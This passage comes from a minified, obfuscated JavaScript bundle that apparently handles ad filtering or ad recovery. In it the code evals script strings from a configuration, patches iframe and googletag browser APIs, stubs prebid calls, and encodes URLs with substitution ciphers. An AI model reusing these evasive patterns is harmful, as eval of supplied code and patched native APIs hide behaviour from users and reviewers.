i=a2Z;t[i(3446)]((t=>i(2684)===t[i(1020)]||i(2527)===t[i(1020)]&&e||i(2411)===t[i(1020)]&&e&&r||i(2634)===t[i(1020)]&&!e))[i(3754)]((t=>(t=>{const e=i;try{const r=t[e(2939)][e(3792)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:o,url:n,endpoint:D.A[e(2854)]})))[e(3792)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,n.md)(e)));t[e(664)]&&B(r),t[e(1166)]&&window[e(1654)]((()=>B(r)),t[e(1166)][e(2613)]),t[e(2326)]&&window[e(2217)](t[e(2326)][e(1367)],(()=>B(r)))}catch(t){console[e(232)](t)}})(t)))},B=a=>{const hn=a2Z;try{eval(a)}catch(t){D.A[hn(714)]&&console[hn(232)](hn(3763),t)}}},2691:(A,h,O)=>{"use strict";const hK=a2Z;O.d(h,{N2:()=>m,je:()=>G,lD:()=>F});var D=O(7549),c=O(2997);const n=hK(2077),K={querySelectorAll:()=>[]},i={postMessage:()=>null,document:K,parent:window};function J(){const t=hK;safe[t(843)]();const e=Object[t(3863)](HTMLIFrameElement[t(1264)],t(269));Object[t(815)](HTMLIFrameElement[t(1264)],t(269),{get:function(){const r=t;if(this[r(2168)](n))return i;for(var o=arguments[r(3901)],s=new Array(o),a=0;a<o;a++)s[a]=arguments[a];return e[r(3742)][r(665)](this,...s)}});const r=Object[t(3863)](HTMLIFrameElement[t(1264)],t(1111));Object[t(815)](HTMLIFrameElement[t(1264)],t(1111),{get:function(){const e=t;if(this[e(2168)](n))return K;for(var o=arguments[e(3901)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[e(3742)][e(665)](this,...i)}})}function r(t){t[hK(580)](n,"")}function B(){const t=hK,e=navigator[t(2638)][t(1181)]();return![t(3387),t(3296),t(785),t(3095),t(2689),t(2976)][t(2155)]((n=>e[t(1225)](n)))&&[t(1539),t(1520)][t(2155)]((n=>e[t(1225)](n)))}function a(t,e){return generateSafePromise(((n,r)=>{const o=a2Z;let i=0;t[o(3754)]((s=>{const a=o;s[a(3320)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3901)]&&n(!1)}))[a(3031)](r)}))}))}function R(t){const e=hK,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2811)](t));)r[e(1745)](t[e(697)](o,i[e(2955)])),r[e(1745)](b(i[1])),o=i[e(2955)]+i[0][e(3901)];return r[e(1745)](t[e(697)](o)),r[e(2616)]("")}function b(u){const hF=hK;try{const U=eval(u);return null===U?hF(667):void 0===U?hF(3006):U[hF(574)]()}catch(t){return console[hF(232)](t),t[hF(574)]()}}function I(t){const e=hK;[e(1673),e(1985),e(215),e(531),e(2139),e(903),e(890),e(449),e(2058),e(957),e(3689)][e(2155)]((t=>location[e(439)][e(2744)](t)))&&Object[e(815)](t,e(985),{get:function(){return 8}})}const p=(t,e,n)=>{const r=hK;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3005)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1758)][t]=e,i),clearTargeting:()=>(o[r(1758)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1758)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3250)](o[r(1758)]),getTargetingMap:()=>o[r(1758)],setForceSafeFrame:t=>i};return i};function F(t){const e=hK;window[e(1163)]=window[e(1163)]||{},window[e(1163)][e(3197)]=window[e(1163)][e(3197)]||[];const n=function(){const n=e,r=window[n(1163)][n(2801)];window[n(1163)][n(2801)]=function(e,o){const i=n;if(o===window[i(1163)][i(3173)][i(2948)][i(1008)]||t[i(2155)]((t=>e[i(1181)]()[i(1225)](t[i(1181)]()))))return D.A[i(714)](i(3263),e),p(e,i(3005),i(3672));for(var s=arguments[i(3901)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(665)](this,e,o,...a)}};try{window[e(1163)][e(3197)][e(2495)](n)}catch(t){D.A[e(232)](e(3314)+t),window[e(1163)][e(3197)][e(1745)](n),window[e(1163)][e(3197)][e(1745)]((()=>{const t=e,n=window[t(1163)][t(2661)]()[t(499)]()[t(3446)]((e=>e[t(1149)]()))[t(3446)]((e=>e[t(753)]()[t(1181)]()[t(1225)](t(3672))));n[t(3901)]>0&&(D.A[t(714)](t(564)+n[t(3793)]((e=>e[t(753)]()))[t(2616)](", ")),window[t(1163)][t(1379)](n))}))}}function m(t){const e=hK;if(0===t[e(3901)])return;window[e(1163)]=window[e(1163)]||{},window[e(1163)][e(3197)]=window[e(1163)][e(3197)]||[];const n=function(){const n=e,r=window[n(1163)][n(408)];window[n(1163)][n(408)]=function(e,o,i){const s=n,a=t[s(3446)]((t=>e[s(1225)](t)));if(a[s(3901)]>0)return D.A[s(714)](s(1648),e,s(3259),a[s(2616)](", "),"]"),p(e,o,i);for(var c=arguments[s(3901)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(665)](this,e,o,i,...l)}};try{window[e(1163)][e(3197)][e(2495)](n)}catch(r){D.A[e(232)](e(3314)+r),window[e(1163)][e(3197)][e(1745)](n),window[e(1163)][e(3197)][e(1745)]((()=>{const n=e,r=window[n(1163)][n(2661)]()[n(499)]()[n(3446)]((e=>t[n(2155)]((t=>e[n(753)]()[n(1225)](t)))));r[n(3901)]>0&&(D.A[n(714)](n(3683)+r[n(3793)]((t=>t[n(753)]()))[n(2616)](", ")),window[n(1163)][n(1379)](r))}))}}function G(){const t=hK;(arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:[t(530)])[t(3754)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2377)]=window[e][n(2377)]||[],window[e][n(2377)][n(1745)]((function(){const t=n,r=function(t){const n=a2Z;try{t&&n(2445)==typeof t[n(1561)]&&(D.A[n(714)](n(1688)[n(1172)](e),t[n(1561)]),setTimeout((()=>t[n(1561)]([])),0)),D.A[n(714)](n(824)[n(1172)](e),t)}catch(t){D.A[n(232)](n(2696)[n(1172)](e),t)}return Promise[n(877)]({bids:[],timedOut:[],auctionId:null})};r[t(952)]=function(n){const r=t;return r(2445)!=typeof n||D.A[r(714)](""[r(1172)](e,r(1604))[r(1172)](n)),n},window[e][t(3017)]=r,window[e][t(3749)]=function(){const n=t;D.A[n(714)](n(2048)[n(1172)](e,n(2242)))},window[e][t(2683)]=function(){const n=t;D.A[n(714)](n(2048)[n(1172)](e,n(1809)))},window[e][t(3849)]=function(){const n=t;return D.A[n(714)](n(2048)[n(1172)](e,n(3243))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2929);function s(){const t=r,e=o.A[t(3742)](i);return e?t(1553)===e:void 0}function a(t){const e=r;o.A[e(2402)](i,t[e(574)]())}},7401:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1729)](t){const e=r;if(!t[e(1154)])return 0;let n;for(n=0;n<t[e(1154)][e(2391)][e(3901)]&&t[e(1154)][e(2391)][n]!==t;n++);return n}static[r(2176)](){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1167)]!==e[t(3820)]}catch(t){return!0}}static[r(677)](){const t=r;if(void 0!==l[t(891)])return l[t(891)];if(!l[t(2176)]())return l[t(891)]=!1,!1;if(window[t(575)][t(1751)][t(981)](t(3914))||(0,i.EW)(window[t(575)][t(1751)]))return l[t(891)]=!0,!0;try{if((window[t(575)][t(1751)][t(1225)]("#")?window[t(575)][t(1751)][t(697)](0,window[t(575)][t(1751)][t(3228)]("#")):window[t(575)][t(1751)])===(window[t(1231)][t(575)][t(1751)][t(1225)]("#")?window[t(1231)][t(575)][t(1751)][t(697)](0,window[t(1231)][t(575)][t(1751)][t(3228)]("#")):window[t(1231)][t(575)][t(1751)]))return l[t(891)]=!0,!0}catch(t){}return l[t(891)]=!1,!1}static[r(1451)](){const t=r;if(!this[t(2176)]())return!1;try{return window[t(1231)][t(575)][t(1751)],!1}catch(t){return!0}}static[r(2297)](t){const e=r,n=e(1418);let o=t[n];return o||(o=a.A[e(1019)](),t[n]=o),o}static[r(2357)](t){const e=r,n=document[e(3811)](e(1585)),o=s.A[e(3742)]()[e(2272)][e(3742)][e(665)](t);for(let t=0;t<o[e(3901)];t++){const r=o[t];s.A[e(3742)]()[e(328)][e(665)](n,r[e(1416)],r[e(764)])}return s.A[e(3742)]()[e(1112)][e(2402)][e(665)](n,s.A[e(3742)]()[e(1112)][e(3742)][e(665)](t)),n}static[r(2209)](t,e){const n=r;e[n(2856)]?s.A[n(3742)]()[n(2601)][n(665)](e[n(1037)],t,e[n(2856)]):s.A[n(3742)]()[n(2325)][n(665)](e[n(1037)],t)}static async[r(3157)](t,e){const n=r;if(s.A[n(3742)]()[n(2066)][n(665)](t,n(3704))&&!s.A[n(3742)]()[n(2066)][n(665)](t,n(292))){const r=(0,c.c)((e=>{const r=n;s.A[r(3742)]()[r(3880)][r(665)](t,r(2578),(()=>{e()})),s.A[r(3742)]()[r(3880)][r(665)](t,r(232),(()=>{e()}))}));return e[n(1154)][n(3701)](t,e),r}return e[n(1154)][n(3701)](t,e),(0,c.c)((t=>t()))}static async[r(1644)](t,e){const n=r;if(s.A[n(3742)]()[n(2066)][n(665)](e,n(3704))&&!s.A[n(3742)]()[n(2066)][n(665)](e,n(292))){const r=(0,c.c)((t=>{const r=n;s.A[r(3742)]()[r(3880)][r(665)](e,r(2578),(()=>{t()})),s.A[r(3742)]()[r(3880)][r(665)](e,r(232),(()=>{t()}))}));return s.A[n(3742)]()[n(2325)][n(665)](t,e),r}return s.A[n(3742)]()[n(2325)][n(665)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(891),void 0)},1221:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(639)](t){this[r(2635)]=t}static[r(3742)](t){const e=r;let n=!(arguments[e(3901)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:e(3526);try{return n&&(t=a(t)),window[o][e(2581)](t)}catch(t){return""}}static[r(2402)](t,e){const n=r;let o=!(arguments[n(3901)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3901)]>3&&void 0!==arguments[3]?arguments[3]:n(3526);try{if(o&&(t=a(t)),!this[n(2635)])return window[s][n(1251)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2Z;try{var s,a;await function(){const t=a2Z;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3027)](),s=()=>{const t=o;t(2445)!=typeof window[t(1594)]?Date[t(3027)]()-i>e?r(new Error(t(199))):setTimeout(s,50):n(window[t(1594)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1560)!==t[o(1200)]&&o(630)!==t[o(1200)]||e&&!t[o(1719)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1594)])||void 0===i||i[r(665)](s,r(1485),2,(()=>{}),t[r(3127)])}catch{}n(t)}};null===(s=(a=window)[o(1594)])||void 0===s||s[o(665)](a,o(2217),2,u),setTimeout((()=>{c||r(new Error(o(1078)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2Z;var n,r;return!!(null!==(n=null===(r=t[e(3775)])||void 0===r?void 0:r[e(2782)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2989));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3027)](),s=()=>{const t=o;t(2445)!=typeof window[t(3085)]?Date[t(3027)]()-i>e?r(new Error(t(543))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3085)])||void 0===r||r[e(665)](o,e(2217),((t,r)=>{const o=e;r&&t&&(o(2805)===t[o(3570)]||o(1122)===t[o(3570)])&&n(t)})),null===(i=(s=window)[e(3085)])||void 0===i||i[e(665)](s,e(1310),((t,r)=>{r&&t&&n({eventName:e(1969),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1525)](t)}return{result:await Promise[r(877)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1251)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3031)]((t=>{}))}catch(t){}}static[r(1757)](t){const e=r;let n=!(arguments[e(3901)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:e(3526);try{return n&&(t=a(t)),window[o][e(3299)](t)}catch(t){}}}(0,o.A)(s,r(2635),!1);const a=t=>""[r(1172)](window[r(575)][r(3475)],r(2559))[r(1172)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2Z;window[t(2217)](t(1670),i)}function a(){const t=a2Z;window[t(1485)](t(1670),i)}},2997:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3863)](HTMLIFrameElement[r(1264)],r(269)),XMLHttpRequest_open:()=>a(window,r(3924),r(3097)),Window_decodeURIComponent:()=>a(window,r(3837),r(201)),Window_fetch:()=>a(window,r(3837),r(1031)),Element_setAttribute:()=>a(window,r(3183),r(580)),EventTarget_addEventListener:()=>a(window,r(453),r(2217))},i=r(3602)+window[r(280)](window[r(575)][r(1751)]),s={get(){return this[r(843)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2872)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2515)===e[o(1181)]()?t[n]:o(1542)===e?null===(i=t[o(1542)])||void 0===i?void 0:i[n]:o(3280)===e?null===(s=t[o(3280)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1264)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2Z,n=(e,n)=>{t(e,n)};return n[e(574)]=()=>e(3332),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2Z;this[n(3239)]=t,this[n(3235)]=e}}class s{static[r(2238)](t,e){const n=r;let s=arguments[n(3901)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1027)]=t=>{const e=a;4===n[e(849)]&&r(new i(n[e(3239)],n[e(638)]))},n[a(3097)](t,e),n[a(590)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2Z;if(null===s){s=document[e(3811)](e(921)),s[e(1634)][e(1136)](e(3382),"0"),s[e(1634)][e(1136)](e(2258),"0"),s[e(1634)][e(1136)](e(1329),e(2754)),s[e(1634)][e(1136)](e(2158),e(586)),o.A[e(3742)]()[e(328)][e(665)](s,e(1413),e(967));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2854)]+e(2866),endpoint:r.A[e(2854)]});o.A[e(3742)]()[e(328)][e(665)](s,e(3321),e(1017)[e(1172)](n,e(2165)));const c=t=>{const n=e;n(1221)===t[n(3584)][n(1367)]&&(a=!0,window[n(1485)](n(1888),c))};window[e(2217)](e(1888),c),document[e(3752)][e(1761)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2Z,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3742)]()[i(1973)][i(3742)][i(665)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3838)][i(2123)]=t=>{n(t[i(3584)])},l[i(649)]({type:i(2997),src:e},"*",[u[i(1117)]])}))},8110:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1082),r(854),r(222),r(1707),r(3354),r(1916),r(1424),r(3741),r(1389),r(1171),r(3919),r(362),r(1500),r(3830),r(2375),r(2983),r(2403),r(2330),r(2519),r(3193),r(2055),r(2612),r(721),r(3439),r(1253),r(3827),r(1052),r(3930),r(705),r(3668),r(1456),r(1983),r(2479),r(1990),r(951),r(2097),r(1783),r(1478),r(1328),r(958),r(382),r(3324),r(3714),r(1039),r(1835),r(3873),r(3815),r(3885),r(1114),r(3844),r(1077),r(1519),r(2375),r(2018),r(1068),r(2456),r(1738),r(3205),r(1218),r(1531),r(2721),r(3472),r(699),r(1548),r(2756),r(2746),r(1226),r(466),r(236),r(2253),r(376),r(2520),r(3840),r(1978),r(3328),r(312),r(989),r(1944),r(370),r(2161),r(3324),r(2135),r(3543),r(2015),r(2142),r(2742),r(2484),r(2690),r(1073),r(1963),r(1030),r(3950),r(659),r(2532),r(2849),r(1368),r(2049),r(3517),r(3638),r(3940),r(2089),r(730),r(2570),r(1305),r(3469),r(2344),r(2540),r(2817),r(1273),r(608),r(794),r(1194),r(721),r(2308),r(3553),r(676),r(1756),r(3759),r(786),r(3355),r(348),r(3712),r(3172),r(1303),r(1775),r(1882),r(2309),r(3044),r(2172),r(2551),r(3055),r(3960),r(396),r(2468),r(3817),r(1256),r(817),r(3002),r(3426),r(3768),r(2264),r(2044),r(3090),r(2852),r(690),r(1445),r(1950),r(1065),r(1393),r(1887),r(706),r(2675),r(3855),r(3473),r(3524),r(3360),r(1851),r(2651),r(424),r(450),r(377),r(459),r(1873),r(1441),r(3715),r(1490),r(1398),r(780),r(2982),r(2535),r(2036),r(2014),r(1823),r(3958),r(321),r(1050),r(2446),r(3107),r(867),r(3773),r(945),r(3762),r(1794),r(2275),r(281),r(3093),r(1872),r(3679),r(2597),r(1358),r(493),r(570),r(1159),r(3665),r(300),r(1043),r(363),r(2292),r(1845),r(599),r(2275),r(2566),r(3646),r(434),r(692),r(2460),r(1602),r(752),r(2725),r(3379),r(1662),r(1278),r(2796),r(2668),r(1462),r(801),r(419),r(2013),r(3878),r(1087),r(1581),r(2537),r(1336),r(779),r(3893),r(1354),r(226),r(3302),r(617),r(1063),r(1934),r(755),r(643),r(3246),r(1547),r(1203),r(1238),r(707),r(653),r(401),r(2518),r(1907),r(3879),r(3249),r(3496),r(3199),r(2362),r(390),r(3927),r(728),r(1494),r(3544),r(1565),r(2280),r(3069),r(848),r(2306),r(1074),r(1886),r(566),r(2847),r(889),r(1255),r(3444),r(3211),r(3008),r(3860),r(1697),r(2824),r(3911),r(799),r(2815),r(3870),r(1515),r(3764),r(2860)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2868),r(1340),r(1579),r(782),r(2381),r(2534),"Ad",r(1155),r(3569),r(3952),r(1125),r(2542),r(3053),r(551),r(1344),r(1040),r(2842),r(2980),r(193),r(305),r(1657),r(2552),r(1099),r(711),r(2646),r(2991),r(2053),r(3051),r(1864),r(3058),r(3281),r(2096),r(2141),r(1265),r(1825),r(3109),r(3276),r(1338),r(744),r(3765),r(3404),r(3949),r(2438),r(2291),r(2010),r(1097),r(1710),r(3505),r(2087),r(1069),r(2190),r(1217),r(3933),r(1003),r(240),r(3318),r(3025),r(1055)],c=["ad",r(1295),"Ad",r(3253)],l=[r(3807),r(3734),r(1869)],u=[],d=[{key:r(855),value:[r(350)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1213)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(948)])&&void 0!==h?h:[]][e(3446)]((t=>e(934)!==t)),k=[...s,...null!=t&&t[e(1076)]?[new RegExp(t[e(1076)][e(2616)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1088)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(2088)])&&void 0!==m?m:[]],E={id:[{type:e(3915),value:e(3251)},{type:e(3915),value:e(2050)},{type:e(3915),value:e(3537)},...null!==(p=null==t||null===(g=t[e(1267)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3135),value:e(2970)},...null!==(w=null==t||null===(b=t[e(1267)])||void 0===b?void 0:b[e(1510)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(2951)])&&void 0!==y?y:[]],S=t=>t[e(2277)](/[.*+?^${}()|[\]\\]/g,e(2363)),N=new RegExp([...x[e(3793)](S),...v[e(3793)]((t=>"\\b"[e(1172)](S(t),"\\b"))),...M[e(3793)](S),...A[e(3793)](S),...k[e(3793)]((t=>t[e(1801)]))][e(2616)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2616)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(1891)][n(1225)](e)&&!t[n(1324)][n(335)](e)||t[n(1267)].id[n(2155)]((t=>n(3135)===t[n(1367)]?t[n(764)]===e:n(3915)===t[n(1367)]?e[n(1225)](t[n(764)]):void t[n(1367)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(208)][n(2155)]((t=>i[n(439)][n(2744)](t)))&&!t[n(2303)][n(2155)]((t=>t[n(335)](i[n(1751)])))||t[n(1267)][n(1510)][n(2155)]((t=>n(3135)===t[n(1367)]?t[n(764)]===i[n(1751)]:n(3915)===t[n(1367)]?i[n(1751)][n(1225)](t[n(764)]):void 0)))}function p(t,e){const n=r;return e[n(981)](n(2757))&&t[n(2951)][n(1225)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2659)][o(2155)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1225)](n)}))}function w(t,e){const n=r;return!!(e[n(2168)]("id")&&f(t,e.id)||e[n(2168)](n(2212))&&f(t,e[n(1019)])||e[n(2168)](n(3704))&&m(t,e[n(346)](n(3704)))||e[n(2168)](n(1751))&&m(t,e[n(346)](n(1751))))}function b(t,e){const n=r;return t[n(1088)][n(2155)]((t=>t[n(1181)]()===e[n(1181)]()))}function y(t,e){const n=r;return t[n(2678)][n(335)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2Z;let n=arguments[e(3901)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(835)]("")[e(3793)]((t=>n[e(3702)][e(1225)](t)?String[e(3218)](n[e(844)])+i(n[e(3702)],n[e(2146)],t):n[e(1788)][e(1225)](t)?String[e(3218)](n[e(3123)])+i(n[e(1788)],n[e(1574)],t):i(n[e(601)],n[e(3134)],t)))[e(2616)]("")},decode:t=>{const e=a2Z,n=(0,r.i7)(t[e(697)](0,4));if(!n)throw new Error(e(2775)+t);const o=t[e(697)](4);let i=0;return o[e(835)]("")[e(3793)]((t=>{const r=e;if(0==i&&t===String[r(3218)](n[r(844)]))return i=1,"";if(0==i&&t===String[r(3218)](n[r(3123)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2146)][r(1225)](t)?s(n[r(3702)],n[r(2146)],t):s(n[r(601)],n[r(3134)],t)+t;if(2==e)return n[r(1574)][r(1225)](t)?s(n[r(1788)],n[r(1574)],t):s(n[r(601)],n[r(3134)],t)+t;throw new Error(r(1001)+e)}return s(n[r(601)],n[r(3134)],t)}))[e(2616)]("")}};function i(t,e,n){const r=a2Z;if(1!==n[r(3901)])throw new Error(r(1388));return t[r(1225)](n)?e[t[r(3228)](n)]:n}function s(t,e,n){const r=a2Z;if(1!==n[r(3901)])throw new Error(r(1388));return e[r(1225)](n)?t[e[r(3228)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2Z;return t?d[e(1157)]((e=>e.id===t)):o.A[e(714)]?l[0]:i.A[e(442)](l)}const a=()=>l[l[r(3901)]-1];function c(t){const e=r,n=[e(2443),e(2486),e(526),e(1551),e(1470),e(1956),e(3605),e(1999),e(2233)],o={};for(let r=0;r<n[e(3901)];r++){const i=t[r];o[atob(n[r])]=e(3891)==typeof i?atob(i):i}return o}const l=[[r(3261),r(1701),r(2223),117,r(916),r(2841),57,r(1588),r(3272)],[r(2554),r(2900),r(2449),117,r(1437),r(3240),115,r(2389),r(3723)],[r(3518),r(2604),r(1628),97,r(1199),r(227),114,r(1453),r(2749)],[r(2490),r(1599),r(304),106,r(2649),r(2564),53,r(488),r(3510)]][r(3793)]((t=>c(t))),u=[[r(1814),r(1723),r(1994),119,r(2498),r(506),102,r(1347),r(418)],[r(1941),r(3476),r(1584),57,r(1081),r(3912),101,r(1656),r(3797)],[r(1666),r(3920),r(1161),102,r(645),r(316),56,r(2302),r(192)],[r(2774),r(2617),r(3390),97,r(354),r(223),115,r(2615),r(3727)],[r(210),r(1236),r(1106),121,r(3503),r(766),110,r(3493),r(806)],[r(3803),r(2930),r(391),118,r(2208),r(1703),115,r(3155),r(1460)],[r(273),r(3828),r(2454),112,r(1550),r(451),114,r(3092),r(2701)],[r(367),r(2400),r(2094),107,r(1577),r(656),104,r(3624),r(2891)],[r(2893),r(1924),r(2636),115,r(3963),r(2988),104,r(2596),r(1127)],[r(589),r(866),r(990),97,r(1174),r(2117),101,r(3083),r(3499)],[r(1036),r(834),r(1966),106,r(930),r(444),107,r(482),r(1901)],[r(342),r(1038),r(2513),102,r(1084),r(2726),57,r(3851),r(887)],[r(775),r(3024),r(2727),103,r(3436),r(2113),97,r(2494),r(554)],[r(1243),r(3229),r(2921),56,r(2589),r(2886),49,r(250),r(1971)],[r(1849),r(3238),r(980),111,r(880),r(3770),104,r(360),r(500)],[r(983),r(3282),r(2465),107,r(1350),r(2234),50,r(3630),r(1258)]][r(3793)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3292),r(1309),r(313),r(1959),r(359),r(723),r(651),r(833),r(1840),r(476),r(673),r(2352),r(2378),r(1244),r(1683),r(2293),r(2792),r(3414),r(3009),r(3212),r(2017),r(3273),r(3403),r(3037),r(2110),r(324),r(374),r(2334),r(3219),r(1820),r(3489),r(874),r(2592),r(1355),r(2031),r(3916),r(3515),r(3718),r(2003),r(1857),r(3457),r(1931),r(1535),r(1254),r(3041),r(1521),r(2572),r(3572),r(3051),r(3366),r(3542),r(3671),r(1102),r(3440),r(533),r(1839),r(2526)];function c(t){return void 0===t?-1:a[r(3228)](t)}function l(t){const e=r,n=i.A[e(803)](t),o=s.A[e(1019)](),a=n[e(2277)](e(1763),'"'[e(1172)](o,'"')),c=JSON[e(1996)](a);return c[e(1286)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(575)][e(297)]+window[e(575)][e(2098)])[e(1225)](e(3223))||e(1553)===o.A[e(3742)](e(2709),!1)||e(2439)!==o.A[e(3742)](e(2709),!1)&&Math[e(3802)]()<t}function d(t){const e=r;try{if(!window[e(1567)]||!(e(1878)in window[e(1567)]))return!1;const n=window[e(1567)][e(1878)];return!(!n[e(3848)]||!n[e(1294)])&&n[e(3848)]/n[e(1294)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1225)](r(3382))||t[r(1225)](r(2258))?t=(t=(t=(t=t[r(2277)](/(^width\s*:)/g,r(1410)))[r(2277)](/([^-]width\s*:)/g,r(1410)))[r(2277)](/(^height\s*:)/g,r(1410)))[r(2277)](/([^-]height\s*:)/g,r(1410)):t,i=t=>t[r(1225)](r(3382))||t[r(1225)](r(2258))?t=(t=(t=(t=t[r(2277)](/(^width\s*:)   /g,"$1"))[r(2277)](/([^-]width\s*:)   /g,"$1"))[r(2277)](/(^height\s*:)   /g,"$1"))[r(2277)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2Z;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2854)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return 